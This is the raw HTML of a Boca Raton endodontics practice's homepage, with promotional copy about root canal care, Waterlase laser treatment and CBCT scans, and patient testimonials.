	<a name="toc_home" id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.toothsavers.net/" data-separator="yes"></a><a name="toc_top" id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap style"></div>

			<header class="top_panel_wrap top_panel_style_1 bg_tint_dark"  style="background: url(https://www.toothsavers.net/wp-content/themes/dentalux/skins/dentalux/images/bg_over.png) repeat-x center bottom #F9F9F9;">
				
									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">
                                                            <div class="menu_user_area menu_user_right menu_user_nav_area">
                                    	<ul id="menu_user" class="menu_user_nav">
    
<li class="menu_user_login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://www.toothsavers.net/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://www.toothsavers.net/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://www.toothsavers.net/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.toothsavers.net%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
					<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
				<div class="login_socials_list">
					Paste the shortcode from one of the relevant plugins here in order to enable logging in with social networks.				</div>
			</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li>
</ul>
                                </div>
                            
                                                        <div class="menu_user_area menu_user_right menu_user_timetable_area">Mon - Fri:  9:00am - 5:00pm</div>
                            														<div class="menu_user_area menu_user_left menu_user_contact_area"><span class=" sc_icon icon-cellphone67 sc_icon_shape_round "></span><span class="contact_text"> Call Today </span> <a href="tel:(561) 368-3636">(561) 368-3636</a></div>
													</div>
					</div>
				
				<div class="menu_main_wrap logo_left with_text">
					<div class="content_wrap clearfix">
						<div class="logo">
							<a href="https://www.toothsavers.net/"><img src="https://staging.toothsavers.net/wp-content/uploads/2023/05/tooth-savers-logo_FINAL_LIGHTextra-small-1-e1475091893718.png" class="logo_main" alt="logo_dark"><img src="https://staging.toothsavers.net/wp-content/uploads/2023/05/tooth-savers-logo_FINAL_LIGHTextra-small-1-e1475091893718.png" class="logo_fixed" alt="tooth-savers-logo_FINAL_LIGHTextra-small-1-e1475091893718.png"><span class="logo_text">Glen B. Mitchell Endodontics</span><span class="logo_slogan">Boca Raton Root Canal Specialists</span></a>
						</div>
						<div class="search_wrap search_style_regular search_ajax" title="Open/close search form">
					<a href="#" class="search_icon icon-search"></a>
					<div class="search_form_wrap">
						<form role="search" method="get" class="search_form" action="https://www.toothsavers.net/">
						<div class="columns_wrap sc_columns">
                            <div class="clearfix column-1_2 sc_column_item sc_column_item_2 even"><input type="text" class="search_field" placeholder="Search ..." value="" name="s" title="Search ..." /></div>
							<div class="clearfix column-1_2 sc_column_item sc_column_item_1 odd first"><button type="submit" class="search_submit icon-zoom-1" data-text="Search" title="Start search">Search</button></div>
                        </div>
						</form>
					</div>
					<div class="search_results widget_area bg_tint_light"><a class="search_results_close icon-delete-2"></a><div class="search_results_content"></div></div>
			</div>                        <div class="menu_custom">
                            <a href="#" class="menu_main_responsive_button icon-menu"></a>
                            <nav role="navigation" class="menu_main_nav_area">
                                <ul id="menu_main" class="menu_main_nav"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-88 current_page_item menu-item-99"><a href="https://www.toothsavers.net/" aria-current="page">Home</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2177"><a href="https://www.toothsavers.net/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-team menu-item-909"><a href="https://www.toothsavers.net/team/meet-the-doctor-dr-glen-mitchell/">Meet Dr. Glen Mitchell &#8211; Root Canal Specialist</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.toothsavers.net/florida-root-canal-specialist-team/">Our Dedicated Staff</a></li>
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://www.toothsavers.net/root-canal-boca-raton-office/">Our Office in Boca Raton</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://www.toothsavers.net/services/insurance-plans-accepted-dr-glen-mitchell-endodonitics/">Insurance Accepted</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-793"><a href="https://www.toothsavers.net/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.toothsavers.net/services/boca-raton-root-canal/">Root Canals</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://www.toothsavers.net/services/emergency-root-canal-boca-raton/">Emergency Root Canals</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://www.toothsavers.net/services/root-canal-retreatment-boca-raton-florida/">Root Canal Retreatment</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://www.toothsavers.net/services/boca-raton-root-canal-procedure-steps/">Procedure: Step by Step</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.toothsavers.net/services/waterlase-dentistry/">Waterlase Dentistry</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://www.toothsavers.net/services/cbct-dental-scans/">CBCT Dental Scans</a></li>
</ul>
</li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2192"><a href="https://www.toothsavers.net/services/boca-raton-root-canal-education/">Patient Center</a>
<ul class="sub-menu">
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.toothsavers.net/services/laser-technology-the-new-standard-in-root-canal-treatment/">Laser Technology – The New Standard in Root Canal Treatment</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.toothsavers.net/services/new-and-returning-patients/">New and Returning Patients</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.toothsavers.net/services/root-canal-specialist-or-dentist-infected-tooth-treatment/">Root Canal Specialist or Dentist?</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://www.toothsavers.net/services/root-canal-symptoms-boca-raton/">Symptom Guide</a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://www.toothsavers.net/services/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://www.toothsavers.net/news/">News</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.toothsavers.net/boca-raton/">Contact Us</a></li>
</ul>                            </nav>
                        </div>
                     </div>
                </div>



			</header>
		<section class="slider_wrap slider_fullscreen slider_engine_revo slider_alias_home_3_1">
			
			<!-- START home_3_1 REVOLUTION SLIDER 6.6.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:#E9E9E9;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.6.11">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//www.toothsavers.net/wp-content/uploads/2023/06/slide-3-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//www.toothsavers.net/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="slide-3" width="1920" height="807" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.toothsavers.net/wp-content/uploads/2023/06/slide-3.jpg" data-bg="p:center top;" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-9-layer-4" 
								class="slider2"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:969px,45px,32px,32px;yo:96px,141px,84px,84px;"
								data-text="s:55;l:60;"
								data-frame_1="st:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;font-family:'Lato';"
							>Tooth Savers is dedicated to providing<br> our patients with leading edge, <br> comfortable endodontic care. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-5" 
								class="button"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:1272px,52px,44px,44px;yo:308px,318px,251px,251px;"
								data-text="l:20;"
								data-frame_1="st:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:6;font-family:'Lato';"
							><a href="https://www.toothsavers.net/boca-raton/" class="sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_small slider_button_2">Contact Us Today</a> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-thumb="//www.toothsavers.net/wp-content/uploads/2015/06/home_3_1_1-100x50.jpg" data-anim="adpr:false;ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//www.toothsavers.net/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="home_3_1_1" width="1920" height="571" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.toothsavers.net/wp-content/uploads/2015/06/home_3_1_1.jpg" data-bg="p:center top;" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-7-layer-0" 
								class="slider2"
								data-type="text"
								data-color="#0d73b9"
								data-rsp_ch="on"
								data-xy="xo:145px,71px,38px,38px;yo:174px,140px,74px,74px;"
								data-text="s:58;l:60;"
								data-frame_1="st:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;font-family:'Lato';"
							>Achieve 99% Effectiveness with<br>Waterlase Laser Treatment
 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-1" 
								class="button"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:375px,86px,46px,46px;yo:325px,326px,241px,241px;"
								data-text="l:20;"
								data-frame_1="st:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:6;font-family:'Lato';"
							><a href="https://www.toothsavers.net/boca-raton/" class="sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_small slider_button_2">Contact Us Today</a> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//www.toothsavers.net/wp-content/uploads/2015/06/home_3_1_2-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//www.toothsavers.net/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="home_3_1_2" width="1920" height="570" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.toothsavers.net/wp-content/uploads/2015/06/home_3_1_2.jpg" data-bg="p:center top;" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-8-layer-2" 
								class="slider2"
								data-type="text"
								data-color="#0d73b9"
								data-rsp_ch="on"
								data-xy="x:c;xo:219px,219px,-4px,-4px;yo:150px,150px,73px,73px;"
								data-text="s:48;l:60;"
								data-frame_1="st:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;font-family:'Lato';"
							>Dr. Glen Mitchell, has over 30 years of experience in<br>treating root canals comfortably. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-3" 
								class="button"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:232px,232px,-5px,-5px;yo:315px,315px,252px,252px;"
								data-text="l:20;"
								data-frame_1="st:500;"
								data-frame_999="st:w;auto:true;"
								style="z-index:6;font-family:'Lato';"
							><a href="https://www.toothsavers.net/boca-raton/" class="sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_small slider_button_2">Contact Us Today</a> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,778,778],el:[570,500,400,400],gw:[1920,1024,778,778],gh:[570,500,400,400],type:'standard',justify:'',layout:'fullwidth',mh:"570"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
		</section>
		
			<div class="page_content_wrap" >

				
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-88 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><div class="sc_reviews alignright"><!-- #TRX_REVIEWS_PLACEHOLDER# --></div><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1686160478333 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section" style="margin-top:0px !important;margin-bottom:0px !important;"><div class="sc_content content_wrap" style="margin-bottom:0px !important;"><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_2" style="margin-top:-13px;margin-bottom:0px;"><div class="column-1_2 sc_column_item sc_column_item_1 sc_columns_is_hover_no odd first" style="text-align:center;"><div class="sc_section column-1_1" style="margin-right:0px !important;margin-bottom:1.2em !important;margin-left:0px !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content"><h3 class="sc_title sc_title_regular sc_align_center" style="margin-top:0px;margin-bottom:0.4em;text-align:center;color:#1e73be;font-weight:600;"></p>
<h2>Welcome to Tooth Savers</h2>
<p></h3>
	<div class="wpb_text_column wpb_content_element  vc_custom_1758041063782" >
		<div class="wpb_wrapper">
			<div class="tm_pb_column tm_pb_column_1_4 tm_pb_column_4 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
<div class="tm_pb_blurb tm_pb_blurb_0 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module">
<div class="tm_pb_blurb_content">
<div class="tm_pb_blurb_container">
<h3><strong>Dr. Glen Mitchell Endodontics</strong></h3>
<h3><strong>Treating Root Canals Comfortably</strong></h3>
<p style="text-align: left;">We are dedicated to providing our patients with state-of-the-art endodontic care. Endodontics is the dental specialty that focuses on root canals, retreatment of root canals, microsurgeries related to root canals, and the diagnosis of head and neck pain. We sincerely believe that root canals shouldn’t be a frightening or stressful experience. We provide an equally comfortable experience of relaxation for all our young and adult patients <em><strong>Everything we do is aimed at making you feel comfortable</strong>.</em> Treatment is often completed in one visit. We use only the most up to date technology and equipment at our office – providing our patients with the best experience possible. Waterlase dentistry is one of the most advanced dental treatments available to Dentists today. Waterlase uses a patented technology that combines focused light energy with a stream of water for a highly precise, exceptionally gentle dental experience.</p>
<p style="text-align: left;">Why wait to elect a procedure that can save your natural teeth and avoid costly bridges, partials and implants; a procedure with a success rate higher than 95%. We invite you to explore the information about our dental office and the process of root canals on our website! Feel free to read our terms and conditions and all the additional info we have posted here.</p>
<p style="text-align: left;">Nestled in the heart of Boca Raton, this Dr. Glen Mitchell Endodontics combines state-of-the-art technology with a warm, welcoming environment. From the moment you walk through the door, you’re greeted by a friendly team committed to making your experience as pleasant as possible. The office is designed with patient comfort in mind, featuring modern amenities and soothing décor that helps to alleviate any anxiety. You’ll find that the staff takes the time to explain each step of the process, ensuring you feel informed and empowered throughout your visit.</p>
<p style="text-align: left;">At the core of Toothsavers is Dr. Glen Mitchell, a highly skilled endodontist with extensive training and experience in performing root canal treatments. As a team, we understand the intricacies of dental anatomy and the importance of precision when it comes to saving a tooth. Utilizing the latest techniques and equipment, including digital imaging and advanced endodontic tools, we are able to provide efficient and effective care.</p>
</div>
<h3 style="text-align: left;">Now Offering Waterlase Laser Treatment for Comfort-First Root Canals</h3>
<p style="text-align: left;">One of the standout features of our Boca Raton endodontics office is our focus on patient comfort. Many patients have concerns about pain associated with root canals &#8211; our entire team is trained to prioritize pain management throughout the entire process. We now offer the option for patients to take advantage of all the benefits that Waterlase Laser Treatment provides. Boasting up to 99% effectiveness in some cases, laser treatment is the newest and best technology available in root canal treatment. Our office offers WaterLase Laser Treatment and additional comfort options for those who may experience anxiety, allowing for a stress-free experience.</p>
<div class="tm_pb_blurb_container">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<div class="tm_pb_column tm_pb_column_1_4 tm_pb_column_5 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
<div class="tm_pb_blurb tm_pb_blurb_1 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module">
<div class="tm_pb_blurb_content">
<div class="tm_pb_blurb_container" style="text-align: left;"></div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="column-1_2 sc_column_item sc_column_item_2 sc_columns_is_hover_yes  style_1 even" style="text-align:center;"><div class="sc_section" data-animation="animated bounceIn normal" style="margin-top:0px !important;margin-bottom:1.2em !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2400" src="https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843-237x300.jpeg" alt="" width="237" height="300" srcset="https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843-237x300.jpeg 237w, https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843-250x316.jpeg 250w, https://www.toothsavers.net/wp-content/uploads/2025/02/IMG_3843.jpeg 384w" sizes="(max-width: 237px) 100vw, 237px" /></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img decoding="async" class="alignnone wp-image-1032 size-full" src="https://www.toothsavers.net/wp-content/uploads/2016/04/Dr.-Mitchell-Boca-Raton-Root-Canal-Tooth-Savers-e1467740174976-1.jpg" alt="" width="664" height="620" srcset="https://www.toothsavers.net/wp-content/uploads/2016/04/Dr.-Mitchell-Boca-Raton-Root-Canal-Tooth-Savers-e1467740174976-1.jpg 664w, https://www.toothsavers.net/wp-content/uploads/2016/04/Dr.-Mitchell-Boca-Raton-Root-Canal-Tooth-Savers-e1467740174976-1-300x280.jpg 300w, https://www.toothsavers.net/wp-content/uploads/2016/04/Dr.-Mitchell-Boca-Raton-Root-Canal-Tooth-Savers-e1467740174976-1-400x373.jpg 400w, https://www.toothsavers.net/wp-content/uploads/2016/04/Dr.-Mitchell-Boca-Raton-Root-Canal-Tooth-Savers-e1467740174976-1-250x233.jpg 250w" sizes="(max-width: 664px) 100vw, 664px" /></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc-zigzag-wrapper vc-zigzag-align-center"><div class="vc-zigzag-inner" style="width: 100%;min-height: 14px;background: 0 repeat-x url(&#039;data:image/svg+xml;utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%3Csvg%20width%3D%2214px%22%20height%3D%2212px%22%20viewBox%3D%220%200%2018%2015%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cpolygon%20id%3D%22Combined-Shape%22%20fill%3D%22%23ebebeb%22%20points%3D%228.98762301%200%200%209.12771969%200%2014.519983%209%205.40479869%2018%2014.519983%2018%209.12771969%22%3E%3C%2Fpolygon%3E%3C%2Fsvg%3E&#039;);"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section" style="margin-top:2em !important;margin-bottom:2em !important;"><div class="sc_content content_wrap"><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_2"><div class="column-1_2 sc_column_item sc_column_item_1 sc_columns_is_hover_no odd first">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><a href="https://www.toothsavers.net/services/waterlase-dentistry/">Waterlase Laser Treatment</a></h4>
<p>Waterlase dentistry is one of the most advanced dental treatments available to Dentists today. Waterlase uses a patented technology that combines focused light energy with a stream of water for a highly precise, exceptionally gentle dental experience.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_custom_1686595457652" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-primary" href="https://www.toothsavers.net/services/waterlase-dentistry/" title="Waterlase Dentistry">Learn More</a></div></div><div class="column-1_2 sc_column_item sc_column_item_2 sc_columns_is_hover_no even">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Dental Cone Beam CT Scans</h4>
<p>Dental cone beam computed tomography (CBCT) technology has changed dental radiographic imaging, allowing dentists to treat their patients more effectively. This technology has allowed dentists to move from pure diagnosis to planning treatment simulations.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_custom_1686595469191" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-primary" href="https://www.toothsavers.net/services/cbct-dental-scans/" title="CBCT Dental Scans">Learn More</a></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section"><div class="sc_parallax bg_tint_light" style="background: linear-gradient(to bottom, #5472d2 0%,#5aa1e3 100%) !important;" data-parallax-speed="0.3" data-parallax-x-pos="50%" data-parallax-y-pos="50%"><div class="sc_parallax_content" style="background-image:url(https://www.toothsavers.net/wp-content/uploads/2015/05/Par_11.jpg); background-position:50% 50%;"><div class="sc_parallax_overlay" style="background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffad26), color-stop(50%,#fea026), color-stop(51%,#ff8b00), color-stop(100%,#ff7701));background: -webkit-linear-gradient(top,  #ffad26 0%,#fea026 50%,#ff8b00 51%,#ff7701 100%);background: linear-gradient(to bottom, rgba(52, 184, 192, 0.9) 0%,rgba(111, 81, 199, 0.9) 100%);" data-overlay="0.8" data-bg_color="#d1d1d1"><div class="sc_content content_wrap"><h3 class="sc_title sc_title_regular sc_align_center" style="margin-top:2.6em;margin-bottom:0.4em;text-align:center;color:#ffffff;font-weight:600;">What our patients say</h3><div id="sc_testimonials_1762821117" class="sc_testimonials sc_slider_swiper swiper-slider-container sc_slider_nopagination sc_slider_controls" data-interval="8485" style="margin-bottom:4em;width:100%;"><div class="slides swiper-wrapper"><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div class="sc_testimonial_item"><div class="sc_testimonial_content">These days, when you go to a doctor’s office, you are lucky if they ask you for anything but your credit card number. At this office, the feeling I got was that all my problems were over! And after I met Dr. Mitchell, and he performed the treatment, they were.</div><div class="sc_testimonial_author"><a href="#">Martin</a></div></div></div><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div class="sc_testimonial_item"><div class="sc_testimonial_content">Doctor Mitchell was methodical yet quick. And very adept. There were many changes in drills and other tools, and each transition required interaction between assistant and Doctor. And each transition went quickly and smoothly. You could really tell you were in the hands of a team of professionals.</div><div class="sc_testimonial_author"><a href="#">Robert Ricketts</a></div></div></div><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div class="sc_testimonial_item"><div class="sc_testimonial_content">I went to Mitchell Endodontics for my first root canal, and boy was I nervous… But that didn’t last long! Dr. Glen Mitchell is outstanding at what he does. He has the best bedside manner I’ve seen in a long time, he always makes sure his patients are comfortable – and that’s very reassuring!</div><div class="sc_testimonial_author"><a href="#">Lauren Elizabeth</a></div></div></div><div class="swiper-slide" data-style="width:100%;" style="width:100%;"><div class="sc_testimonial_item"><div class="sc_testimonial_content">Amazing experience. Root canals have changed so much over the years! The new technology at Dr. Mitchell’s office made it easy and, fast and pain free. Thank you!</div><div class="sc_testimonial_author"><a href="#">Kevin K.</a></div></div></div></div><div class="sc_slider_controls_wrap"><a class="sc_slider_prev" href="#"></a><a class="sc_slider_next" href="#"></a></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1686160603517 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section" style="margin-top:0px !important;margin-bottom:0px !important;"><div class="sc_content content_wrap" style="margin-top:.2em !important;margin-bottom:0px !important;"><h1 class="sc_title sc_title_regular sc_align_center" style="margin-top:0px;margin-bottom:3.5em;text-align:center;color:#0095e5;"></p>
<h1 style="text-align: center;">Why Choose Tooth Savers?</h1>
<h1 style="text-align: center;">Experience, Comfort, Technology</h1>
<p></h1><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_4" style="margin-bottom:0px;"><div class="column-1_4 sc_column_item sc_column_item_1 sc_columns_is_hover_no odd first" style="text-align:center;"><div class="sc_section min-400" style="margin-bottom:1.2em !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content"><span class="sc_icon icon-tooth20 sc_icon_shape_round aligncenter" style="display:block;padding:0.5em;margin-top:0.4em;font-size:50px; line-height: 1.2em;color:#0095e5;background-color:#ffffff;border-width: 3px;border-color:#0095e5;"></span>
	<div class="wpb_text_column wpb_content_element  vc_custom_1727887724529" >
		<div class="wpb_wrapper">
			<div class="tm_pb_column tm_pb_column_1_4 tm_pb_column_4 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
<div class="tm_pb_blurb tm_pb_blurb_0 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module">
<div class="tm_pb_blurb_content">
<div class="tm_pb_blurb_container">
<h5 style="text-align: center;">Patient-Centered Care</h5>
<div class="tm_pb_blurb_content" style="text-align: center;">
<p>We ensure our patients are 100% comfortable and relaxed before we begin any procedure. With the addition of CBCT Scanning technology, we can diagnose and treat your root canal comfortably.</p>
</div>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="column-1_4 sc_column_item sc_column_item_2 sc_columns_is_hover_no style_1 even" style="text-align:center;"><div class="sc_section" style="margin-bottom:1.2em !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content"><span class="sc_icon icon-tooth10 sc_icon_shape_round aligncenter" style="display:block;padding:0.5em;margin-top:0.4em;font-size:50px; line-height: 1.2em;color:#0095e5;border-width: 3px;border-color:#0095e5;"></span>
	<div class="wpb_text_column wpb_content_element  vc_custom_1727887756949" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Leading Edge Tech</h5>
<div class="tm_pb_blurb_content">
<p style="text-align: center;">Waterlase Laser Dentistry uses a patented technology that combines focused light energy with a stream of water for a highly precise, exceptionally gentle dental experience.</p>
</div>

		</div>
	</div>
</div></div></div></div><div class="column-1_4 sc_column_item sc_column_item_3 sc_columns_is_hover_no min-400 odd" style="text-align:center;"><div class="sc_section min-400" style="margin-bottom:1.2em !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content"><span class="sc_icon icon-tooth8 sc_icon_shape_round aligncenter" style="display:block;padding:0.5em;margin-top:0.4em;font-size:50px; line-height: 1.2em;color:#0095e5;border-width: 3px;border-color:#0095e5;"></span>
	<div class="wpb_text_column wpb_content_element  vc_custom_1727887800079" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Patient Satisfaction</h5>
<div class="tm_pb_blurb_content">
<p style="text-align: center;">Our Boca Raton patients are in agreement that Tooth Savers provides painless, comfortable, and highly effective root canal diagnosis and treatment.</p>
</div>

		</div>
	</div>
